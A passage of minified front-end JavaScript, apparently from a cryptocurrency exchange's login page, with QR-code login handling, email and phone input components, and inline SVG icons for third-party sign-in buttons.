e=A.data.last_url||"/";if((0,Ac.xf)(e)){location.href="".concat(t,"/");return}-1!==e.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(e+="?race=1&tab=usdt"),location.href="".concat(t).concat(e)}e>1&&p(null)}}else if(10000112===A.code){let A=(0,r.getCookie)("lasturl")||"/";location.href="".concat(t).concat(A)}}catch(A){}};return(0,Z.Y)(R,E),(0,d.P)(()=>{e&&I()},[e]),(0,d.P)(()=>{(async()=>{i(await (0,$.EQ)())})()},[]),(0,a.jsx)(Ai.Cj,{children:(0,a.jsxs)(Ai.aV,{children:[(0,a.jsxs)(Ai.Iw,{children:[(0,a.jsxs)(Ai.p6,{children:[[-1,1,2,3,4,5,101].includes(u)&&(0,a.jsxs)(Ai.JZ,{children:[-1===u&&(0,a.jsx)(Ai.xr,{children:(0,a.jsx)(j.g,{size:24})}),[3,4,5,101].includes(u)&&(0,a.jsxs)(Ai.GI,{children:[(4===u||3===u)&&(0,a.jsx)(Ai.mc,{children:A("login.failure")}),5===u&&(0,a.jsx)(Ai.mc,{children:A("login.qrcode.expired")}),101===u&&(0,a.jsx)(Ai.mc,{children:A("login.qrcode.failed")}),(0,a.jsx)(F.z,{size:"xs",leftIcon:(0,a.jsx)(M.zKy,{size:16}),classNames:{root:"login-page-gui-refreshButton"},style:{width:"fit-content"},onClick:()=>{I(),p(3e3)},children:A("auth.refresh")})]}),[1,2].includes(u)&&(0,a.jsxs)(Ai.GI,{children:[(0,a.jsx)(M.$nH,{size:48,color:"var(--color-text-text-success)"}),(0,a.jsx)(Ai.zp,{children:A("login.mobile.confirm")})]})]}),(0,a.jsx)(Au,{url:s,size:144}),(0,a.jsx)(Ai.uK,{src:"/cdn/fe/_next/static/media/qrcode_center_icon.93f463d9.svg",alt:""})]}),(0,a.jsx)(Al,{})]}),(0,a.jsx)(Ai.Ht,{children:A("login.qrcode.tip")}),(0,a.jsx)("div",{children:(0,a.jsx)(Ai.rJ,{children:(0,a.jsx)(h.cC,{t:A,i18nKey:"login.scan.tip",components:{app:(0,a.jsx)(Ai.ow,{href:"".concat(t).concat((0,q.C)(b))})},values:{name:U&&"en"!==B?"Gate TR Uygulaması":"".concat(null==m?void 0:m.name," App")}})})}),(0,a.jsx)(Ai.m9,{children:(0,a.jsx)(y.X,{onChange:A=>f(A.currentTarget.checked),label:(0,a.jsx)(J.u,{label:A("login.bindip.tip"),children:(0,a.jsxs)("span",{children:["".concat(A("login.bindip.label")," "),(0,a.jsx)(Ai.T7,{children:"(".concat(A("login.security.option"),")")})]})}),checked:w})})]})})});var Ao=e(91117),AE=function(){let{showLabel:A,emailWithUsername:t=!1,action:e="",onlyAllowEmail:i=!1,type:n=l.UW,defaultType:s=l.e7,initVal:c="",onTabChange:u,setReferralId:o=O.Z,setIsAgree:E=O.Z,phonePopoverWidth:w,isLoading:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:U}=(0,h.$G)("auth"),{isMain:m,isTurkey:b,isUnitedStates:C}=(0,k.j)(),{allPhoneCodes:B,recentlyPhoneCodes:M,defaultCountryId:I}=(0,W.a)(n),[V,D]=(0,g.useState)({error:!1,msg:""}),{urlAccountType:L,urlAccountNumber:x}=(0,Ao.m)(),[X,G]=(0,g.useState)(()=>L===l.e7&&x?x:c||""),{isMobile:H}=(0,R.Fg)(),[,N]=(0,g.useState)(!1),[j,F]=(0,g.useState)(null),[y,J]=(0,g.useState)(s),[Z,P]=(0,g.useState)(()=>L===l.rm&&x?x.split("_")[1]||"":c||"");(0,d.P)(()=>{J(s)},[s]);let _=(0,g.useMemo)(()=>"number"==typeof j?j:Number(null==j?void 0:j.replace("_repeat","")),[j]);(0,d.P)(()=>{y!==l.Y2||!H&&(m||b||C)||J(l.e7)},[y,H,m,b,C]);let q=(0,g.useMemo)(()=>t&&y===l.e7&&!X.includes("@")?l.rv:y,[y,t,X]),$=(0,g.useMemo)(()=>i?U("auth.email"):t?U("auth.email.username"):U("auth.email"),[t,i,U]),AA=(0,g.useMemo)(()=>t?U("auth.email.username"):U("auth.username"),[t,U]),At=(0,g.useMemo)(()=>t?U("auth.email.username"):U("auth.email.placeholder"),[t,U]),Ae=(0,g.useMemo)(()=>U("auth.phone.placeholder"),[U]),Ai=(0,g.useMemo)(()=>{if((null==B?void 0:B.length)&&j){let A=(null==B?void 0:B.find(A=>String(A.value)===String(j)))||(null==M?void 0:M.find(A=>String(A.value)===String(j)));return A?null==A?void 0:A.label:A}return null},[B,j,M]),An=A=>{localStorage.setItem(l.Uf.AREA_CODE,null!=A?A:""),F(A)};(0,d.P)(()=>{if(e){var A,t,i;let n=JSON.parse((0,v.C)()&&null!==(A=sessionStorage.getItem(l.Hz))&&void 0!==A?A:"{}");if(e===l.jT&&(J(n.account_type),n.account_type===l.rm?(P(n.account_number),F(n.country_id)):G(n.account_number),o(n.ref_uid),E(n.agree_check)),e===l.im&&(J(l.e7),o(n.ref_uid),E(n.agree_check)),e===l.DO){let A=JSON.parse((0,v.C)()&&null!==(t=sessionStorage.getItem(l.Lk))&&void 0!==t?t:"{}");J(A.account_type),A.account_type===l.rm?(P(A.account_number),F(A.country_id)):A.account_type===l.e7&&l.sM.test(A.account_number)?G(A.account_number):J(s)}if(e===l.EK){let A=JSON.parse((0,v.C)()&&null!==(i=sessionStorage.getItem("SignUpCacheData"))&&void 0!==i?i:"{}");J(A.activeTab),A.activeTab===l.e7?G(A.userLoginId):(P(A.userLoginId),F(A.areaCode))}}},[e]),(0,d.P)(()=>{let A=L===l.rm?null==x?void 0:x.split("_")[0]:null,t=(0,v.C)()?localStorage.getItem(l.Uf.AREA_CODE):null;if(A||t||j||I){var e;F(null!==(e=A||t||j||I)&&void 0!==e?e:null)}return()=>{sessionStorage.removeItem("SignUpCacheData")}},[I]);let Aa=(0,g.useCallback)(()=>{D({error:!1,msg:""})},[D]),Ag=(0,g.useMemo)(()=>(0,a.jsxs)(Q,{children:[(0,a.jsx)(K.m,{style:{width:"100%"},type:"primary",defaultValue:l.e7,onTabChange:A=>{n===l.UW&&(0,z.c)("login_page_click",{page_name:A===l.e7?"email_register_select":"phone_register_select",button_name:"confirm"}),n===l.aA&&(0,r.setCookie)(l.PG,A,{maxAge:l.aF}),J(A),G(""),P(""),Aa(),null==u||u()},value:"".concat(y),removeTabsPx:!0,children:(0,a.jsxs)(K.m.List,{children:[f?(0,a.jsx)(T.O,{h:32,w:40,radius:"12px",mr:16}):(0,a.jsx)(K.m.Tab,{value:l.e7,children:$}),f?(0,a.jsx)(T.O,{h:32,w:40,radius:"12px"}):!i&&(0,a.jsx)(K.m.Tab,{value:l.rm,children:U("auth.phone")}),!f&&(m||b||C)&&n===l.aA&&!H&&(0,a.jsx)(K.m.Tab,{value:l.Y2,children:U("auth.qr.code")})]})}),f?(0,a.jsx)(T.O,{h:48,w:"100%",radius:"12px",mb:24,mt:24}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"generic-id-input-container",children:[q===l.e7&&(0,a.jsx)(p,{label:A?$:void 0,placeholder:At,error:V.msg,invalid:V.error,value:X,onChange:A=>G(A),defaultFocus:!0,onBlur:()=>{""===X||l.sM.test(X)?D({error:!1,msg:""}):D({error:!0,msg:U("auth.correct.email")})},onFocus:()=>{D({error:!1,msg:""})}}),l.rv===q&&(0,a.jsxs)(a.Fragment,{children:[A&&(0,a.jsx)("label",{className:"label",children:AA}),(0,a.jsx)("div",{children:(0,a.jsx)(Y.Z,{htmlType:"text",defaultFocus:!0,error:V.msg,invalid:V.error,placeholder:AA,label:A?"":void 0,value:X,onFocus:()=>{D({error:!1,msg:""})},onClear:()=>{N(!1)},onChange:A=>{""===A&&N(!1),G(A)}})})]}),l.rm===q&&(0,a.jsx)(S,{popoverWidth:w,defaultCountryId:I,defaultFocus:!0,source:B,code:null!=j?j:void 0,onCodeChange:An,phone:null!=Z?Z:"",onPhoneChange:P,recentlyCodes:M,invalid:V.error,error:V.msg,placeholder:Ae,onFocus:()=>{D({error:!1,msg:""})}})]}),(m||b||C)&&n===l.aA&&!H&&q===l.Y2&&(0,a.jsx)(Ah,{})]})]}),[y,$,i,U,n,H,q,A,At,V.msg,V.error,X,AA,w,B,j,Z,M,Ae,Aa,u,m,b,C,f,I]),Ar=(0,g.useMemo)(()=>{var A;return{val:null!==(A=q===l.rm?Z:X)&&void 0!==A?A:"",type:q}},[X,q,Z]);return(0,d.P)(()=>{n===l.UW&&((0,z.c)("login_page_click",{button_name:"view",page_name:"email_register_select"}),(0,z.c)("login_page_click",{button_name:"view",page_name:"phone_register_select"}))},[n]),{areaCode:_,areaCodeText:Ai,UserGenericInput:Ag,errMsg:V,setGenericErrMsg:D,clearGenericStatus:Aa,setIdValue:G,genericInputValObj:Ar,activeTab:y,defaultCountryId:I}}},78442:function(A,t,e){"use strict";e.d(t,{Bf:function(){return l},Cl:function(){return s},Dg:function(){return h},EU:function(){return E},Gp:function(){return p},QF:function(){return w},YG:function(){return o},_8:function(){return d},eX:function(){return m},nK:function(){return u},o7:function(){return U},pk:function(){return f},qw:function(){return c},tE:function(){return r},v5:function(){return b}});var i=e(97458),n=e(90257),a=e(71760),g=e(4613);let r=A=>{let{opened:t=!0,size:e=20,sx:a,...r}=A;return(0,i.jsx)(n.x,{component:"span",display:"inline-flex",sx:{cursor:"pointer",color:"var(--color-icon-icon-tertiary)",...a},...r,children:t?(0,i.jsx)(g.y10,{size:e}):(0,i.jsx)(g.YNc,{size:e})})},l=A=>{let{isCorrect:t=!0,isError:e=!1}=A;return t?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-icon-icon-primary)"})}):e?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00016 13.6663C10.6821 13.6663 13.6668 10.6816 13.6668 6.99967C13.6668 3.31778 10.6821 0.333008 7.00016 0.333008C3.31826 0.333008 0.333496 3.31778 0.333496 6.99967C0.333496 10.6816 3.31826 13.6663 7.00016 13.6663ZM4.17172 5.11406L6.05731 6.99966L4.1717 8.88527C4.04152 9.01545 4.04152 9.2265 4.1717 9.35668L4.6431 9.82808C4.77328 9.95826 4.98433 9.95826 5.11451 9.82808L7.00012 7.94247L8.88576 9.82811C9.01594 9.95828 9.22699 9.95828 9.35717 9.82811L9.82857 9.3567C9.95875 9.22653 9.95875 9.01548 9.82857 8.8853L7.94293 6.99966L9.82855 5.11404C9.95873 4.98386 9.95873 4.77281 9.82855 4.64263L9.35715 4.17123C9.22697 4.04105 9.01592 4.04105 8.88574 4.17123L7.00012 6.05685L5.11453 4.17126C4.98435 4.04108 4.7733 4.04108 4.64312 4.17126L4.17172 4.64266C4.04154 4.77283 4.04154 4.98389 4.17172 5.11406Z",fill:"var(--color-text-text-error)"})}):(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-text-text-disable)"})})},s=()=>(0,i.jsxs)("svg",{width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M16.279 3.00259C14.7551 3.05697 13.4422 3.99917 12.4997 5.43589C11.5158 3.93749 10.1196 2.97402 8.50157 3.00053C6.56716 3.00257 5.00009 4.60204 5 6.55904C4.99983 6.99335 5.0783 7.42339 5.23085 7.82796C5.29324 7.99344 5.45153 8.10296 5.62829 8.10296H8.52444C8.72196 8.10296 8.79993 7.84709 8.63597 7.73694L8.02433 7.32605C7.97473 7.29272 7.92806 7.25419 7.88514 7.21074C7.71545 7.03892 7.61909 6.80464 7.61909 6.55914C7.61909 6.41659 7.65157 6.27783 7.71204 6.15288C7.75571 6.06264 7.81398 5.97959 7.88514 5.90754C8.05461 5.73594 8.2832 5.64064 8.52031 5.64064L8.52369 5.64061L8.52753 5.64055C8.79237 5.63606 9.07932 5.7223 9.36799 5.90489C9.88461 6.23165 10.4068 6.86696 10.8176 7.84289C10.8839 8.00048 11.0382 8.10296 11.2091 8.10296H13.7903C13.9612 8.10296 14.1154 8.00049 14.1818 7.8429C14.8228 6.3204 15.7312 5.62821 16.4567 5.64066L16.4665 5.6406C16.7036 5.63924 16.9327 5.73324 17.1031 5.90386C17.2737 6.07469 17.3714 6.3084 17.3728 6.5539C17.3741 6.7994 17.2791 7.03426 17.1103 7.20707C17.0664 7.25202 17.0185 7.29179 16.9675 7.32605L16.3559 7.73695C16.192 7.84709 16.27 8.10296 16.4675 8.10296H19.3712C19.5479 8.10296 19.7061 7.99353 19.7686 7.82815C19.9468 7.35616 20.0239 6.85027 19.9936 6.34409C19.9577 5.74586 19.773 5.16615 19.4561 4.65893C19.1392 4.15168 18.7003 3.7332 18.1797 3.44299C17.6591 3.15275 17.074 3.00041 16.479 3.00051L16.2902 3.0022L16.279 3.00259Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M4.5 9C3.94772 9 3.5 9.44771 3.5 10V11.9981C3.5 12.5504 3.94772 12.9981 4.5 12.9981V20.0085C4.5 20.5561 4.94393 21 5.49154 21H10.5C11.0523 21 11.5 20.5523 11.5 20V10C11.5 9.44772 11.0523 9 10.5 9H4.5Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M20.5 9C21.0523 9 21.5 9.44771 21.5 10V11.9981C21.5 12.5504 21.0523 12.9981 20.5 12.9981V20.0085C20.5 20.5561 20.0561 21 19.5085 21H14.5C13.9477 21 13.5 20.5523 13.5 20V10C13.5 9.44772 13.9477 9 14.5 9H20.5Z",fill:"currentColor"})]}),c=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.2596 1.81323C13.3637 2.77176 12.9788 3.73512 12.4076 4.42739V4.42741C11.8363 5.11966 10.8972 5.65944 9.97979 5.58682C9.8539 4.64766 10.3211 3.66735 10.8488 3.05254C11.4394 2.36027 12.4366 1.84712 13.2596 1.81323ZM16.2248 7.40208C16.059 7.50458 14.4478 8.501 14.469 10.5127L14.469 10.5127C14.4899 12.8938 16.4766 13.7469 16.6544 13.8233C16.6616 13.8264 16.6659 13.8282 16.6668 13.8288C16.6662 13.8307 16.6652 13.834 16.6638 13.8387C16.6257 13.9629 16.2946 15.042 15.534 16.1549C14.8514 17.1522 14.1446 18.1446 13.0288 18.1664C12.492 18.1758 12.1336 18.0207 11.7613 17.8595C11.3715 17.6907 10.9664 17.5153 10.3251 17.5153C9.65297 17.5153 9.22847 17.6961 8.81968 17.8702C8.46585 18.0209 8.12379 18.1667 7.64313 18.1857C6.56599 18.2245 5.74543 17.1086 5.05801 16.1138C3.64925 14.083 2.57457 10.3699 4.0196 7.86223C4.73609 6.61809 6.01652 5.83142 7.40591 5.80964C8.00548 5.79867 8.5856 6.02878 9.09339 6.23019C9.48144 6.38412 9.82725 6.52128 10.1072 6.52128C10.3583 6.52128 10.6948 6.38867 11.0874 6.23401C11.7052 5.99056 12.4617 5.69249 13.2418 5.77093C13.7767 5.79514 15.275 5.98879 16.2359 7.39511C16.2337 7.39657 16.2299 7.39889 16.2248 7.40208Z",fill:"var(--color-icon-icon-primary)"})}),d=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M5.1365 10.0555C5.1365 9.5105 5.22817 8.98799 5.39067 8.498L2.5365 6.33924C1.96238 7.49382 1.66454 8.76606 1.66651 10.0555C1.66651 11.3909 1.97901 12.6505 2.53484 13.7688L5.38818 11.6063C5.22151 11.1063 5.13692 10.5826 5.1365 10.0555Z",fill:"#FBBC05"}),(0,i.jsx)("path",{d:"M10.1502 5.09883C11.2874 5.09655 12.3905 5.48686 13.2731 6.20382L15.741 3.76383C14.2373 2.468 12.3094 1.66675 10.1502 1.66675C6.79772 1.66675 3.91609 3.5655 2.5365 6.33924L5.39271 8.49801C6.05021 6.52051 7.92521 5.09844 10.151 5.09844",fill:"#EA4336"}),(0,i.jsx)("path",{d:"M10.1865 14.9017C7.94901 14.9017 6.04985 13.5717 5.38818 11.6063L2.53484 13.7688C3.9211 16.5255 6.81652 18.3121 10.1865 18.3121C12.2653 18.3121 14.2503 17.5896 15.7407 16.2346L13.0169 14.1729C12.249 14.6467 11.2811 14.9021 10.1857 14.9021",fill:"#33A954"}),(0,i.jsx)("path",{d:"M18.3241 9.97631C18.3241 9.48379 18.2462 8.95297 18.1304 8.46047H10.1858V11.6813H14.7583C14.5304 12.7796 13.9078 13.6238 13.0169 14.1729L15.7407 16.2346C17.3061 14.8125 18.3241 12.6938 18.3241 9.97631Z",fill:"#4285F4"})]}),u=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M6.61279 15.9527L8.68728 16.5047V15.7829L8.85671 15.613H10.0421V17.0566H8.7719L7.20548 16.3773L6.61319 15.9527H6.61279Z",fill:"#303236"}),(0,i.jsx)("path",{d:"M13.3869 15.9527L11.3548 16.5047V15.7829L11.1854 15.613H10V17.0566H11.2702L12.8364 16.3773L13.3869 15.9527Z",fill:"#CDBDB2"}),(0,i.jsx)("path",{d:"M8.85692 14.3814L8.6875 15.7828L8.89913 15.613H11.1006L11.3547 15.7828L11.1853 14.3814L10.8466 14.1692L9.15317 14.2116L8.85692 14.3814Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M7.71387 4.9126L8.73001 7.29047L9.19568 14.2116H10.8467L11.3548 7.29047L12.2861 4.9126H7.71387Z",fill:"#F89C35"}),(0,i.jsx)("path",{d:"M3.26886 10.1353L2.0835 13.5747L5.04691 13.4048H6.95198V11.9187L6.86717 8.86133L6.44391 9.20116L3.26886 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M5.5127 10.5173L8.98418 10.6023L8.60313 12.3857L6.9521 11.9611L5.5127 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M5.5127 10.5598L6.9521 11.9186V13.2773L5.5127 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M6.95215 11.9609L8.64539 12.3856L9.19586 14.2114L8.81481 14.4238L6.95215 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M6.95164 13.3198L6.61279 15.9525L8.85671 14.3813L6.95164 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.98401 10.6023L9.19564 14.2115L8.56055 12.3645L8.98401 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M5.00391 13.3624L6.95138 13.3198L6.61253 15.9525L5.00391 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M3.01483 17.0989L6.61333 15.9524L5.00451 13.3623L2.0835 13.5745L3.01483 17.0989Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.73015 7.29053L6.90969 8.8191L5.5127 10.5175L8.98418 10.6449L8.73015 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M6.61279 15.9525L8.85671 14.3813L8.68728 15.7403V16.5046L7.16327 16.2074L6.61299 15.9525H6.61279ZM13.3865 15.9525L11.185 14.3813L11.3545 15.7403V16.5046L12.8783 16.2074L13.3867 15.9525H13.3865Z",fill:"#DFCEC3"}),(0,i.jsx)("path",{d:"M8.05187 11.3667L8.51753 12.3434L6.8667 11.9188L8.05187 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M2.97217 2.91675L8.72978 7.29044L7.75604 4.91257L2.97217 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M2.97207 2.91675L2.20996 5.25221L2.63342 7.7999L2.33698 7.96972L2.76044 8.35196L2.42159 8.64919L2.88726 9.07384L2.59101 9.32847L3.26851 10.1778L6.44356 9.20125C6.44356 9.20125 8.77188 7.33284 8.72968 7.29044C8.68727 7.24764 2.97207 2.91675 2.97207 2.91675Z",fill:"#8E5A30"}),(0,i.jsx)("path",{d:"M16.731 10.1353L17.9165 13.5747L14.9529 13.4048H13.0479V11.9187L13.1327 8.86133L13.5559 9.20116L16.731 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M14.4871 10.5173L11.0156 10.6023L11.3967 12.3857L13.0477 11.9611L14.4871 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M14.4873 10.5598L13.0479 11.9186V13.2773L14.4873 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M13.0484 11.9609L11.3552 12.3856L10.8047 14.2114L11.1857 14.4238L13.0484 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M13.0482 13.3198L13.3871 15.9525L11.1855 14.4239L13.0482 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.0163 10.6023L10.8047 14.2115L11.4398 12.3645L11.0163 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M14.9953 13.3624L13.0479 13.3198L13.3867 15.9525L14.9953 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M16.9852 17.0989L13.3867 15.9524L14.9955 13.3623L17.9168 13.5745L16.9854 17.0989H16.9852Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.2697 7.29053L13.0901 8.8191L14.4871 10.5175L11.0156 10.6449L11.2697 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M11.9476 11.3667L11.4819 12.3434L13.1332 11.9188L11.9476 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M17.0276 2.91675L11.27 7.29044L12.2438 4.91257L17.0276 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M17.0279 2.91675L17.79 5.25221L17.3666 7.7999L17.663 7.96972L17.2395 8.35196L17.5784 8.64919L17.1127 9.07384L17.409 9.32847L16.7317 10.1778L13.5562 9.20145C13.5562 9.20145 11.2279 7.33304 11.2701 7.29064C11.3127 7.24764 17.0279 2.91675 17.0279 2.91675Z",fill:"#8E5A30"})]}),h=()=>(0,i.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsxs)("g",{clipPath:"url(#clip0_394_6353)",children:[(0,i.jsx)("path",{d:"M8.87598 15.6V8.37625H16.0997V15.6H8.87598Z",fill:"#FFBA15"}),(0,i.jsx)("path",{d:"M0.899902 15.6V8.37625H8.12366V15.6H0.899902Z",fill:"#0AA6F0"}),(0,i.jsx)("path",{d:"M8.87598 7.62375V0.399994H16.0997V7.62375H8.87598Z",fill:"#81BC0C"}),(0,i.jsx)("path",{d:"M0.899902 7.62375V0.399994H8.12366V7.62375H0.899902Z",fill:"#F45326"})]}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_394_6353",children:(0,i.jsx)("rect",{width:"16",height:"16",fill:"white",transform:"translate(0.5)"})})})]}),o=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M18.2857 4.59765L15.7706 16.3837C15.5808 17.2156 15.086 17.4226 14.3828 17.0307L10.5506 14.2247L8.70149 15.9919C8.49686 16.1952 8.32572 16.3653 7.93134 16.3653L8.20666 12.4871L15.3092 6.10973C15.618 5.83615 15.2423 5.68458 14.8293 5.95816L6.04873 11.4519L2.26863 10.2763C1.44638 10.0212 1.4315 9.45923 2.43977 9.06735L17.2253 3.40721C17.9099 3.15212 18.5089 3.55879 18.2857 4.59765V4.59765Z",fill:"#328FEC"})}),E=()=>(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.64286 2C5.45939 2 4.5 2.89543 4.5 4V20C4.5 21.1046 5.45939 22 6.64286 22H17.3571C18.5406 22 19.5 21.1046 19.5 20V4C19.5 2.89543 18.5406 2 17.3571 2H6.64286ZM15.2143 17H8.78571V19H15.2143V17Z",fill:"var(--color-icon-icon-primary)"})}),p=()=>(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M20 4H4C2.9 4 2.01 4.9 2.01 6L2 18C2 19.1 2.9 20 4 20H20C21.1 20 22 19.1 22 18V6C22 4.9 21.1 4 20 4ZM20 8L12 13L4 8V6L12 11L20 6V8Z",fill:"var(--color-icon-icon-primary)"})}),w=()=>(0,i.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9547 12.5261C18.3127 12.8841 18.3127 13.4649 17.9547 13.8229L11.4361 20.3415C10.3622 21.4153 8.62092 21.4153 7.54701 20.3415L3.65793 16.4524C2.58403 15.3785 2.58412 13.6373 3.65793 12.5634L10.1766 6.04472C10.5345 5.68674 11.1154 5.68674 11.4734 6.04472L17.9547 12.5261ZM6.71699 12.8948L5.48232 14.1295L9.92659 18.5738L11.1613 17.3391L6.71699 12.8948Z",fill:"var(--color-icon-icon-primary)"}),(0,i.jsx)("path",{d:"M20.8495 7.45755C21.2455 7.85397 21.2457 8.49614 20.8495 8.89248L18.6957 11.0463L12.9532 5.30378L15.107 3.15C15.5034 2.7537 16.1462 2.7543 16.5426 3.15069L20.8495 7.45755Z",fill:"var(--color-icon-icon-primary)"})]}),f=()=>(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M11.3369 2.36328C11.7661 2.21243 12.2339 2.21243 12.6631 2.36328L19.1631 4.64844C19.9639 4.92995 20.5 5.68626 20.5 6.53516V14.9111C20.5 16.3534 19.7234 17.684 18.4678 18.3936L12.9844 21.4932C12.3738 21.8382 11.6262 21.8382 11.0156 21.4932L5.53223 18.3936C4.27658 17.684 3.5 16.3534 3.5 14.9111V6.53516C3.5 5.68626 4.03606 4.92995 4.83691 4.64844L11.3369 2.36328ZM12 8C9.7908 8 8 9.7908 8 12C8 14.2092 9.7908 16 12 16C14.2092 16 16 14.2092 16 12H14.333C14.3331 12.4615 14.1967 12.9131 13.9404 13.2969C13.6841 13.6806 13.3189 13.9796 12.8926 14.1562C12.4664 14.3328 11.9974 14.379 11.5449 14.2891C11.0922 14.199 10.676 13.9768 10.3496 13.6504C10.0232 13.324 9.80097 12.9078 9.71094 12.4551C9.62105 12.0026 9.66725 11.5336 9.84375 11.1074C10.0204 10.6811 10.3194 10.3159 10.7031 10.0596C11.0869 9.80325 11.5385 9.66691 12 9.66699V8ZM12 9.66699V12H14.333V9.66699H12Z",fill:"var(--color-icon-icon-primary)"})}),U=()=>(0,i.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M22 11.8863C22.0001 12.1076 21.9565 12.3268 21.8719 12.5313C21.7872 12.7359 21.6631 12.9217 21.5065 13.0782C21.35 13.2347 21.1642 13.3589 20.9597 13.4435C20.7551 13.5282 20.536 13.5717 20.3146 13.5717H14.5L12 8.51547L14.698 3.84247C14.9217 3.45565 15.2898 3.17345 15.7214 3.05787C16.1531 2.94229 16.6129 3.00279 17 3.22607C17.3869 3.44973 17.6691 3.81782 17.7847 4.24946C17.9003 4.6811 17.8399 5.14099 17.6166 5.52807L14.9186 10.2011H20.3146C20.5359 10.201 20.7551 10.2445 20.9596 10.3292C21.1641 